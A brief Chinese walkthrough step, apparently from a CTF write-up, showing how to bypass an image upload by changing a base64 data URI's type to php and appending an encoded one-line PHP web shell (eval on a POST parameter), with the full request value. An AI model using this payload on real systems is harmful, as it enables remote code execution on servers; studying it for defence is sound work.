 发现他把上传的图片转换成base64的格式
开头就是 data:image/jpeg;base64,即data%3Aimage%2Fjpeg%3Bbase64%2C
将里面的jpeg改为php，再在后面加上一句话木马base64编码后的字符串
image=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgQGV2YWwoJF9QT1NUWydjeGMnXSkgPz4=
然后直接go